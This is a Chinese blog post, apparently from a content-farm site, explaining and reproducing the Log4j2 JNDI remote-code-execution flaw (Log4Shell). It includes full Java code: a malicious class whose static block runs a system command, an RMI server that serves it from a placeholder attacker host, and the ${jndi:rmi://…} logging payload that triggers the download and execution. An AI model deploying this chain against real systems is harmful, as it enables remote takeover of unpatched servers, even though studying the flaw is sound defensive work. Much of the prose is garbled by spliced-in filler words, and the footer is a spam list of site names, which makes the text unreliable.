相信大家看到最多的被爆就是这张图片了,打了码,高危还出来个计算器

上面这段代码并不会像预想的漏洞漏洞理打印出字符串,"${jndi:rmi://黑客ip:端口/test}"出来,何复如果这个日志是现原在自己的机器里打印的,就会在自己的被爆机器里启动计算器工具。
这现象的高危原理是什么呢?最关键就是这两条:
1、log4j2打印日志时,漏洞漏洞理部分字符串会当成命令名服务被执行。何复
2、现原log4j2可以通过jndi:rmi下载远程代码,被爆并在自己机器执行。高危
以下是漏洞漏洞理详细说明:
复制Apache Log4j 2 Apache Log4j 2 is an upgrade to Log4j that provides significant improvements over its predecessor, Log4j 1.x, and provides many of the improvements available in Logback while fixing some inherent problems in Logback’s architecture. Important: Security Vulnerability CVE-2021-45046 The Log4j team has been made aware of a security vulnerability, CVE-2021-45046, that has been addressed in Log4j 2.12.2 for Java 7 and 2.16.0 for Java 8 and up. Summary: Apache Log4j2 Thread Context Message Pattern and Context Lookup Pattern vulnerable to a denial of service attack. Details It was found that the fix to address CVE-2021-44228 in Apache Log4j 2.15.0 was incomplete in certain non-default configurations. This could allows attackers with control over Thread Context Map (MDC) input data when the logging configuration uses a Pattern Layout with either a Context Lookup (for example, $${ctx:loginId}) or a Thread Context Map pattern (%X, %mdc, or %MDC) to craft malicious input data using a JNDI Lookup pattern resulting in a denial of service (DOS) attack. Log4j 2.15.0 restricts JNDI LDAP lookups to localhost by default. Note that previous mitigations involving configuration such as setting the system property log4j2.noFormatMsgLookup to true do NOT mitigate this specific vulnerability.1.以上是apache官网的一段说明,我们之前使用的何复log打印一般是免费信息发布网log4j,然后就是现原logback当然springboot默认的也是logbac。因为在性能上logback优于log4j,从官网上看log4j2性能会优于log4j及logback,所以后面不少人升级成log4j2当然好像这几个的作者都是同一个大神。
回到我们的问题为什么会出现这种问题,还是官网上说的log4j2提供了一些可以让用户查询一些配置信息。

上图可以看出log4j2通过 http://logger.info("${java:hw}")可以打印出服务器cpu信息出来而不是字符串“${java:hw}”,大家可以看到这个就类似sql注入,另外一个关键的就是log4j2此功能是通过java lookup实现的,也就是说黑客可以这样操作:

从上图可以看出,最关键的地方就在红色部署,源码库用户机器会下载黑客的可执行文件并在用户机器上执行就是这病毒了,最上面演示的demo就是黑客让用户执行了自己机器上打开了计算器工具。
如果大家想自己实验一下可以参考以下的代码,这个是引用了网上一篇博客:
原文链接:https://blog.csdn.net/lizz861109/article/details/121928916
当然这篇博客没有实现 rmi://127.0.0.1:1099/xxxx 这个rmi服务代码可参考:
p.s. 网上很多程序都不完整或打了码
复制//step1:在黑客机新建HackerObj.java import javax.lang.model.element.Name; import javax.naming.Context; import java.io.BufferedInputStream; import java.io.BufferedReader; import java.io.IOException; import java.io.InputStreamReader; import java.util.HashMap; /** * @Author: hanko * @Date: 2021-12-16 10:12 */ public class HackerObj { public static void exec(String cmd) throws IOException { String sb = ""; BufferedInputStream bufferedInputStream = new BufferedInputStream(Runtime.getRuntime().exec(cmd).getInputStream()); BufferedReader inBr = new BufferedReader(new InputStreamReader(bufferedInputStream)); String lineStr; while ((lineStr = inBr.readLine()) != null) { sb += lineStr + "\n"; } inBr.close(); inBr.close(); } public Object getObjectInstance(Object obj, Name name, Context context, HashMap<?, ?> environment) throws Exception { return null; } static { try { System.out.println("黑客程序在此机器被执行了。"); exec("calc.exe"); } catch (Exception e) { e.printStackTrace(); } } } //step2:在黑客机把HackerObj.java编译成HackerObj.class,然后开个nginx把HackerObj.class放进去让它可以在网络上访问,如: http://黑客ip:8080/HackerObj.class p.s. HackerObj.java创造时不要放在package里,放package里好像被用户下载会提示notfindclass,有空再研究一下。 //step3: 创建个Server.java启动黑客rmi服务 package com.jndi; import com.sun.jndi.rmi.registry.ReferenceWrapper; import javax.naming.NamingException; import javax.naming.Reference; import java.rmi.AlreadyBoundException; import java.rmi.RemoteException; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; /** * @Author: hanko * @Date: 2021-12-16 9:18 */ public class Server { public static void main(String[] args) throws RemoteException, NamingException, AlreadyBoundException { Registry registry = LocateRegistry.createRegistry(1099); //http://黑客ip:8080/HackerObj.class String url = "http://黑客ip:8080/"; System.out.println("Create RMI registry on port 1099"); Reference reference = new Reference("HackerObj", "HackerObj", url); ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference); registry.bind("test", referenceWrapper); } } //stpe4:在用户机新建Client.java, package com.jndi; import org.apache.logging.log4j.LogManager; import org.apache.logging.log4j.Logger; /** * @Author: hanko * @Date: 2021-12-16 10:27 */ public class Client { static Logger logger = LogManager.getLogger(); public static void main(String[] args) { logger.error("${jndi:rmi://黑客ip:1099/test}"); } } // 在用户机执行Client.java会发现“黑客程序在此机器被执行了。” //在用户机器打印出来了,同时用户机器计算器工具也被打开了 //step5: log4j2 复现就是用以下代码 logger.info("${java:vm}"); logger.error("${jndi:rmi://黑客ip:1099/test}");1.2.3.4.5.6.7.8.9.10.11.12.13.14.15.16.17.18.19.20.21.22.23.24.25.26.27.28.29.30.31.32.33.34.35.36.37.38.39.40.41.42.43.44.45.46.47.48.49.50.51.52.53.54.55.56.57.58.59.60.61.62.63.64.65.66.67.68.69.70.71.72.73.74.75.76.77.78.79.80.81.82.83.84.85.86.87.88.89.90.91.92.93.94.95.96.97.98.99.100.101.102. 总结最关键就是这两条:
1、log4j2打印日志时,部分字符串会当成命令名服务被执行。
2、log4j2可以通过jndi:rmi下载远程代码,并在自己机器执行。
站群服务器相关文章:
亿华云源码下载服务器租用IT资讯网源码库香港云服务器企商汇益华科技IT技术网益华科技亿华智造极客编程益强科技码上建站智能时代IT资讯网亿华云计算益强智囊团运维纵横益华科技汇智坊亿华科技益强资讯优选码力社全栈开发极客码头云站无忧云智核编程之道益强智未来科技前瞻技术快报创站工坊益强IT技术网思维库亿华云多维IT资讯益强数据堂亿华互联益强科技益华IT技术论坛
0.9859s , 11688.328125 kb
Copyright © 2025 Powered by Log4j2被爆高危漏洞,漏洞如何复现,原理是什么呢??,汇智坊 滇ICP备2023006006号-2